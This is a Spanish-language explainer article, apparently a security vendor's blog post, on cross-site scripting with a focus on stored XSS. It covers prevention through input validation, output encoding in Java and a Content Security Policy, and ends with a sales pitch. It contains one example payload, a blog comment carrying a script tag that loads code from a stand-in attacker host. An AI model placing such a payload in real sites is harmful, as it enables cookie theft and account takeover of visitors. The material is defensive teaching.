Ataques por XSS (Cross Site Scripting): Amenaza Peligrosa e Inesperada

Introducción

Los sitios web son importantes para compartir información, hacer negocios y conectarse en línea en la era digital. Sin embargo, esta interconexión también hace que los sitios web sean vulnerables a varios tipos de ataques cibernéticos. Uno de los tipos de ataque más comunes que los webmasters y desarrolladores deben conocer es el Cross Site Scripting, también conocido como XSS.

Los scripts de cross site scripting permiten a los atacantes inyectar código malicioso en las páginas web vistas por otros usuarios. Este artículo discutirá los ataques XSS, explicando qué son, cómo funcionan y cómo prevenirlos. Proteger tu sitio web y usuarios es importante para detener los ataques por XSS.

¿Qué son los Ataques XSS?

El cross-site scripting es un tipo de ataque donde los atacantes pueden ejecutar scripts dañinos en el navegador web de una víctima. El atacante inserta código dañino en un sitio web y lo comparte con otros usuarios sin su conocimiento.

Cuando un script dañino se ejecuta en el navegador de un usuario, puede obtener información importante como las cookies de sesión. Esto permite al intruso hacerse pasar por el usuario. Los ataques por cross site scripting explotan vulnerabilidades en una página web que permiten la representación de datos no confiables sin la validación o escape adecuados.

Existen algunos tipos principales de ataques XSS:

- XSS Reflejado – El script malicioso proviene de la solicitud HTTP actual.

- XSS Almacenado – El script malicioso proviene de la base de datos del sitio web.

- XSS Basado en DOM – La vulnerabilidad existe en el código del lado del cliente en lugar del código del lado del servidor.

En este artículo, nos centraremos principalmente en los ataques XSS almacenados.

¿Qué es el Cross Site Scripting Almacenado?



El XSS almacenado, o XSS persistente, ocurre cuando un hacker inserta un script dañino en una aplicación web vulnerable. El script malicioso luego se almacena permanentemente en el servidor objetivo, por ejemplo, en una base de datos. Cuando el usuario abre la página web hackeada, envía un script dañino a su navegador y se ejecuta sin su conocimiento.

Los ataques de cross site scripting almacenados a menudo se dirigen a sitios web donde los usuarios pueden compartir contenido, como foros, blogs y sitios de redes sociales. Si los desarrolladores no codifican las aplicaciones correctamente para evitar el cross site scripting, los atacantes pueden publicar scripts dañinos en el contenido. Entonces, cualquier usuario que vea ese contenido ejecutará inadvertidamente el script.

Ejemplo de Ataque XSS Almacenado

Veamos un ejemplo para ilustrar cómo funciona un ataque XSS almacenado en la práctica.

Considera un sitio web de blogs que permite a los usuarios publicar comentarios. Cuando el usuario envía un comentario, el sitio almacena el contenido directamente en su base de datos.

Ahora imagina que un atacante envía el siguiente comentario:

html

¡Gran post! <script src="http://attacker.com/malicious.js"></script>

Si la aplicación del blog no verifica ni limpia la entrada del usuario, guardará este comentario tal cual en la base de datos. Cuando los usuarios abran la publicación del blog, el script del atacante se ejecutará en sus navegadores. El script puede hacer cualquier cosa, desde robar las cookies de sesión del usuario hasta realizar acciones en su nombre.

Prevención y Mitigación de Ataques XSS Almacenados

Los desarrolladores necesitan verificar y limpiar los datos de los usuarios para prevenir las vulnerabilidades XSS almacenadas. Este proceso implica asegurarse de que los datos sean seguros antes de mostrarlos en una página web. Al tomar estas precauciones, los desarrolladores pueden proteger sus sitios web de posibles riesgos de seguridad. Algunas técnicas clave de prevención incluyen:

- Utilizar bibliotecas y marcos de trabajo seguros que tengan protección XSS incorporada, como el OWASP Java Encoder Project.

- Validar la entrada del usuario del lado del servidor antes de almacenarla o mostrarla. Asegúrate de permitir solo los caracteres esperados y rechazar cualquiera que contenga etiquetas HTML o scripts.

- Codificar los datos proporcionados por el usuario antes de representarlos en la salida de la página HTML. Convertir caracteres especiales como <, >, &, “, ‘, / a sus equivalentes de entidad HTML (<, >, &, ", ', y /).

- Implementar una Política de Seguridad de Contenidos (CSP) que defina las fuentes aprobadas de contenido y desactive los scripts en línea.

- El sistema elimina etiquetas y atributos HTML dañinos para protegerse contra ataques XSS.

Aquí tienes un ejemplo de codificación de la entrada del usuario en Java antes de mostrarla:

java

import org.owasp.encoder.Encode;

// Obtener el comentario del usuario de una fuente no confiable

String comment = request.getParameter("comment");

// Codificar el comentario antes de almacenarlo/mostrarlo

String safeComment = Encode.forHtml(comment);Y aquí tienes un ejemplo de una CSP estricta que solo permite scripts del mismo origen:

Content-Security-Policy: default-src 'self'

Conclusión

El cross site scripting sigue siendo una de las vulnerabilidades web más comunes y peligrosas. Los ataques XSS pueden conducir a cuentas de usuario comprometidas, datos sensibles robados, páginas web vandalizadas y más. Entender cómo funciona el XSS e implementar medidas preventivas adecuadas es crítico para mantener la seguridad de tus usuarios.

Como desarrollador web, recuerda siempre tratar todas las entradas del usuario como no confiables. Asegúrate de validarlas, desinfectarlas y codificarlas antes de mostrarlas en una página web. Utiliza herramientas automatizadas de escaneo de seguridad para probar tus aplicaciones en busca de agujeros XSS.

Mantente actualizado sobre los últimos vectores de ataques XSS y técnicas de mitigación. Con el cross site scripting, la prevención es vital ya que los ataques pueden ser tan sigilosos y dañinos.

¿Necesitas ayuda para evaluar la seguridad de tu base de datos y verificar vulnerabilidades como el XSS en tus aplicaciones? Nuestro equipo en DataSunrise está aquí para ayudarte. DataSunrise proporciona herramientas fáciles de usar y flexibles para la seguridad de bases de datos, el descubrimiento de datos sensibles y el cumplimiento.Contáctanos para programar una demostración en línea y ver cómo podemos ayudarte a fortalecer tus defensas contra XSS y otras amenazas.